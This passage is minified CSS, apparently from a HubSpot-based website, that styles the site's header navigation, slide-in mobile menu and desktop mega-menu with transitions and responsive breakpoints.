1px);transform:rotate(45deg)}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(2){opacity:0}html[data-pf-menu-open=true] button.pf-header__menu-trigger .trigger__bars span:nth-child(3){top:calc(50% - 1px);transform:rotate(-45deg)}html:not([data-loaded=true]) #hubspot-messages-iframe-container,html:not([data-pf-menu-open=false]) #hubspot-messages-iframe-container{z-index:0!important}.pf-header__menu ul li.hs-menu-item:first-child{transition:all .25s ease 425ms}.pf-header__menu ul li.hs-menu-item:nth-child(2){transition:all .25s ease 475ms}.pf-header__menu ul li.hs-menu-item:nth-child(3){transition:all .25s ease 525ms}.pf-header__menu ul li.hs-menu-item:nth-child(4){transition:all .25s ease 575ms}.pf-header__menu ul li.hs-menu-item:nth-child(5){transition:all .25s ease 625ms}.pf-header__menu ul li.hs-menu-item:nth-child(6){transition:all .25s ease 675ms}.pf-header__menu ul li.hs-menu-item:nth-child(7){transition:all .25s ease 725ms}.pf-header__menu ul li.hs-menu-item:nth-child(8){transition:all .25s ease 775ms}.pf-header__menu ul li.hs-menu-item:nth-child(9){transition:all .25s ease 825ms}.pf-header__menu ul li.hs-menu-item:nth-child(10){transition:all .25s ease 875ms}.pf-header__menu ul li.hs-menu-item:nth-child(11){transition:all .25s ease 925ms}.pf-header__menu ul li.hs-menu-item:nth-child(12){transition:all .25s ease 975ms}.pf-header__menu ul li.hs-menu-item:nth-child(13){transition:all .25s ease 1025ms}.pf-header__menu ul li.hs-menu-item:nth-child(14){transition:all .25s ease 1075ms}.pf-header__menu ul li.hs-menu-item:nth-child(15){transition:all .25s ease 1125ms}.pf-header__menu ul li.hs-menu-item:nth-child(16){transition:all .25s ease 1175ms}.pf-header__menu ul li.hs-menu-item:nth-child(17){transition:all .25s ease 1225ms}.pf-header__menu ul li.hs-menu-item:nth-child(18){transition:all .25s ease 1275ms}.pf-header__menu ul li.hs-menu-item:nth-child(19){transition:all .25s ease 1325ms}.pf-header__menu ul li.hs-menu-item:nth-child(20){transition:all .25s ease 1375ms}.pf-header__menu{background:var(--color-icp-dark-blue);height:100%;position:fixed;transition:opacity 375ms ease;width:100%}html[data-pf-menu-open=false] .pf-header__menu{left:-100%;opacity:0;top:-100%;visibility:hidden;z-index:-999}html[data-pf-menu-open=fade] .pf-header__menu,html[data-pf-menu-open=true] .pf-header__menu{left:0;opacity:1;top:0;visibility:visible;z-index:102}html[data-pf-menu-open=fade] .pf-header__menu{opacity:0}.pf-header__menu .pf-header__menu-topper{display:flex;justify-content:flex-end;padding-bottom:15px;padding-top:15px;position:absolute;right:15px;top:0;z-index:1}@media print,screen and (min-width:768px){.pf-header__menu .pf-header__menu-topper{padding-bottom:15px;padding-top:15px;right:20px}}.pf-header__menu .pf-header__menu-content{height:var(--vh-100);overflow-y:auto;padding-bottom:36px;padding-top:78px}.pf-header__menu .pf-header__menu-cta{transition:all .25s ease 1s}html[data-pf-menu-open=false] .pf-header__menu .pf-header__menu-cta{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu .pf-header__menu-cta{opacity:1;transform:translateY(0)}.pf-header__menu .hs-button{box-sizing:border-box!important;display:block;margin:0 auto;max-width:300px;text-align:center;width:100%}.pf-header__menu .hs-menu-wrapper>ul{margin:0 auto;max-width:640px;padding:20px 0}.pf-header__menu ul{list-style:none;margin:0}.pf-header__menu ul,.pf-header__menu ul li.hs-menu-item{padding:0;width:100%}html[data-pf-menu-open=false] .pf-header__menu ul li.hs-menu-item{opacity:0;transform:translateY(20px)}html[data-pf-menu-open=true] .pf-header__menu ul li.hs-menu-item{opacity:1;transform:translateY(0)}.pf-header__menu ul li.hs-menu-item>a{display:block;font-family:var(--font-default);font-size:20px;line-height:1;max-width:none;padding:10px 0;text-align:center;text-decoration:none;transition:opacity .25s ease;width:100%}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item>a{font-size:24px}}.pf-header__menu ul li.hs-menu-item>a:focus:not([href="javascript:;"]),.pf-header__menu ul li.hs-menu-item>a:hover:not([href="javascript:;"]){opacity:.5!important}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"]{cursor:default}.pf-header__menu ul li.hs-menu-item>a[href="javascript:;"] .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__menu ul li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__menu ul li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{clear:both}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{color:var(--color-white);font-size:28px;font-weight:500;line-height:1;padding:15px 0}@media print,screen and (min-width:768px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:44px}}@media screen and (min-width:768px) and (min-height:860px){.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{font-size:48px;padding:20px 0}}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){padding-bottom:10px}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2):last-child{padding-bottom:0}.pf-header__menu ul li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2)>a{color:var(--color-white);font-weight:300}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper{justify-content:flex-end}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul{width:auto}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1:is(:last-child)>a{padding-right:0}.pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a{font-size:calc(var(--size-default)*.9)}@media screen and (min-width:992px) and (max-width:1279px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}}@media screen and (min-width:1280px){html:not([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-medium)}}html:is([data-pf-scrolling=true]) .pf-header__simple-menu:is(.pf-header__additional-links) .hs-menu-wrapper>ul li.hs-menu-item.hs-menu-item.hs-menu-depth-1>a>.hs-button{--button-base-size:var(--size-small)}@media screen and (max-width:991px){.pf-header__simple-menu{display:none}}@media screen and (min-width:992px){.pf-header__simple-menu{flex-grow:1}.pf-header__simple-menu .hs-menu-wrapper{display:flex;justify-content:flex-end}.pf-header__simple-menu .hs-menu-wrapper>ul{display:inline-flex}.pf-header__simple-menu ul{list-style:none;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item{align-items:center;display:inline-flex;margin:0;padding:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{align-items:center;color:var(--color-white);display:inline-flex;font-family:var(--font-default);font-size:13px;font-weight:600;line-height:1;max-width:none;padding:0 10px;position:relative;text-decoration:none;transition:opacity .25s ease;width:auto}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a{font-size:15px;padding:0 15px}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]){cursor:default}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is([href="javascript:;"]) .pf-label{margin-bottom:-10px;opacity:1!important;padding-bottom:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item>a:is(.hs-button),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children){--child-wrapper-top:calc(var(--header-top) + var(--header-height))}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout){position:static}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):is(.item-has-bar-layout):is(.hs-menu-depth-2){--child-wrapper-top:calc(var(--header-top) + var(--header-height) + 80px)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):not(.item-has-bar-layout){position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children):after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children):after{display:inline-block;font-family:Material Icons!important;font-size:16px;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;word-wrap:normal;direction:ltr;white-space:nowrap;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;color:#fff;content:"arrow_drop_down";font-feature-settings:"liga";height:16px;margin-left:-10px;margin-right:10px;overflow:hidden;width:16px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{background:var(--color-icp-dark-blue);left:0;opacity:0;pointer-events:none;position:absolute;top:var(--child-wrapper-top);z-index:-100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu){border:1px solid #000;border-top:0 solid #000;box-shadow:0 5px 10px rgba(0,0,0,.2);width:240px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li{display:flex;min-height:40px;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li:hover{background:rgb(var(--color-white-rgb)/5%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:not(.children-wrapper-is-bar-layout):not(.children-wrapper-is-mega-menu)>li>a{align-items:center;display:flex;flex:1 1 auto;justify-content:flex-start;min-height:40px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){align-items:center;box-shadow:inset 0 -1px 0 #000;display:flex;justify-content:flex-start;min-height:80px;padding-left:var(--content-padding);padding-right:var(--content-padding);position:fixed;width:100%}}@media screen and (min-width:992px) and (min-width:1280px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(48vw - var(--width-large)*.5);padding-right:calc(48vw - var(--width-large)*.5)}}@media screen and (min-width:992px) and (min-width:1440px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout){padding-left:calc(50vw - var(--width-large)*.5);padding-right:calc(50vw - var(--width-large)*.5)}}@media screen and (min-width:992px){.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li{flex:0 0 auto;min-height:80px;width:auto!important}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu):is(.hs-item-has-children){--hover-after-right:-15px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a{position:relative}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li:is(.active-mega-menu)>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout)>li>a{min-height:80px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper:is(.children-wrapper-is-bar-layout):before{background:linear-gradient(180deg,rgba(0,0,0,.1) 0,transparent 50%,transparent 0);content:" ";display:block;height:20px;left:0;position:absolute;top:0;width:100%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){align-items:center;display:inline-flex;position:relative!important;--hover-after-right:0}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):focus>a:after,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:has(>a>.hs-button)):hover>a:after{background:rgb(var(--color-white-rgb)/5%);border-radius:21px;content:" ";display:block;height:42px;left:0;margin-top:-21px;position:absolute;right:var(--hover-after-right);top:50%}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):focus>ul.hs-menu-children-wrapper,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(.active-mega-menu):hover>ul.hs-menu-children-wrapper{opacity:1;pointer-events:all;z-index:100}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children){--hover-after-right:-15px;--hover-horz-overflow:60px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover{z-index:9999}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover:before{bottom:0;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-1);position:absolute;width:calc(var(--hover-horz-overflow)*2 + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):focus>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.hs-item-has-children):hover>a:before{bottom:20px;content:" ";display:block;height:20px;left:calc(var(--hover-horz-overflow)*-.5);position:absolute;width:calc(var(--hover-horz-overflow) + 100%)}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-aqua);border-radius:3px;bottom:8px;content:" ";display:block;height:3px;left:calc(50% - 2px);position:absolute;transition:left .25s cubic-bezier(var(--bezier)) .25s,width .25s cubic-bezier(var(--bezier)) .5s;width:4px}html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before,html[data-loaded=true] .pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{left:calc(50% - 12px);width:24px}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a,.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1)>a{height:var(--header-height);transition:height .25s ease}.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2),.pf-header__simple-menu>.hs-menu-wrapper>ul[role=menu]>li>ul.hs-menu-children-wrapper>li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-2){width:100%}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu{background:var(--color-icp-dark-blue);flex-direction:column;height:var(--vh-ex-header);justify-content:space-between;left:0;overflow-y:auto;position:fixed;top:var(--header-height);width:100vw;--color-default:var(--color-white);--menu-size:var(--size-large);--menu-color:var(--color-white);--menu-padding:calc(var(--content-padding)*1.2);--size-d1:var(--size-h5);--weight-d1:var(--weight-h5--bold);--size-d2:var(--size-h5);--weight-d2:var(--weight-h5--default)}html:not([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:none}html:is([data-pf-menu-open=true]) .pf-header__simple-menu.pf-header__mega-menu{display:flex}.pf-header__simple-menu.pf-header__mega-menu .hs-menu-wrapper{display:flex}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu]{display:flex;flex-flow:column nowrap;list-style:none;margin:0;padding:0;width:100%}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item{align-items:center;display:flex;flex-flow:row wrap;margin:0;padding:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is([active])>button.item-children-toggle .material-icons{transform:rotate(180deg)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a{align-items:center;color:var(--menu-color);display:flex;flex:1 1 auto;font-family:var(--font-default);line-height:1;max-width:none;order:10;padding:var(--menu-padding);text-decoration:none;transition:opacity .25s ease;width:auto}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>a:is(.hs-button){display:flex!important;margin-left:auto;margin-right:auto;max-width:300px;width:80vw}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{flex:0 0 auto;height:40px;margin-right:var(--menu-padding);order:20;width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .button-inner{align-items:center;background:rgba(0,0,0,.125);border-radius:50%;display:flex;height:40px;justify-content:center;padding:0;position:relative;transform:scale(.75);width:40px}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle .material-icons{font-size:24px}}@media screen and (max-width:991px) and (min-width:992px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item>button.item-children-toggle{display:none}}@media screen and (max-width:991px){.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children)>ul.hs-menu-children-wrapper{display:none;flex:0 0 100%;order:30}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper{display:block;position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-item-has-children):is([active])>ul.hs-menu-children-wrapper:after{background:rgba(0,0,0,.25);content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding);top:0}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1){position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(:first-child){margin-top:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):not(:last-child):after{background:rgba(0,0,0,.25);bottom:0;content:" ";display:block;height:1px;left:var(--menu-padding);position:absolute;right:var(--menu-padding)}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):last-child{border-bottom:none}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a{position:relative}.pf-header__simple-menu.pf-header__mega-menu ul[role=menu] li.hs-menu-item:is(.hs-menu-item.hs-menu-depth-1):is(.active-branch)>a:before{background:var(--color-icp-cyan);border-radius:3px;content:" 